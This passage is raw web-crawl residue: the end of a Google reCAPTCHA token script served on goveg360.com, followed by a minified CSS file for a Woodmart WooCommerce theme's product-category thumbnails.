/DlxzDmcKBw6FHwrd7asOiE8Ktwr4rw7Qlwr/Dsh7DtMKYC31Cwo/DtkrConTCtgLDmnzDgkzCjcOvwrQEb8OBVyYXE8KNX8OBMTdYBFrCgzHDjcONw5vCsgxxwrIqT0c+w5Mlwr9Uwr/Dm2XCl05cw6sBRVzCpsKZw57DgsOKN1d+PcKVGiR+woRqWcKnWMO3IsKtwrNgwprDqMKDw5t9w5xfWMKvw5jCuCbDqEljwqbDmcOIAsOqwqxIKQ7ClzXCoMOMBcOSNsKpElvCvkgKEsKiw7/CmMOhwpNPw5LCv8K2O8OdYnN/W8O6FTJbV37ChsKXw5EqwqDDlQ3Dt8KDWsK1w54ddMKQw4nCksK/WSjDj3DDs8K/bMOIw6LCrwXChw0IBcKQFMKUwoLDiA/Dt8KfwovCisKLwosSID7DhcO2WFB5ccKpwrVOw5oawoHDpHMZw6d5wojCmw9uWCUeACHCocOvfMOnXyQJw6NCacOUwoQGS8KywrQdw7PDinQ8UsOZDVB+ZcOKVHXDlmjCo8OaNT/[base64]/DucKmO8OyG8KQw7pHWsKwccOpwpoKwq4BVHU7bsOfdxrCh8KYwoXDqsKcw4bCn8OuH8KsT8OVWMKbbQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,212],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220wV8rEWJ1tyxORrDLUTwthB1AyV457/uUkaVP+n3wJU\\u003d\x22,1,0,null,1,1769916048937,0,0,[69,54],null,[16,39,230,190],\x22RC-7dDiPZ-yucvvtw\x22,null,null,null,null,null,\x220dAFcWeA7erpaZHsTnrqPZpiX2VrkehA3J6rIU47rVaBqR0mcharxeTZOyNLzYobaBz_BESA9FfhzSuTEvbJNBxN6KYWmYjBwAUw\x22,1769998848961]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4
body_size: 5
content:
.wd-cat-inner{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-cat-thumb{transition:transform 0.5s cubic-bezier(0, 0, 0.44, 1.18)}.wd-cat-thumb img{width:100%}.wd-cat:hover .wd-cat-thumb{transform:scale3d(1.1, 1.1, 1)}.wd-cat .wd-entities-title{margin-bottom:0;text-transform:uppercase;font-size:20px}
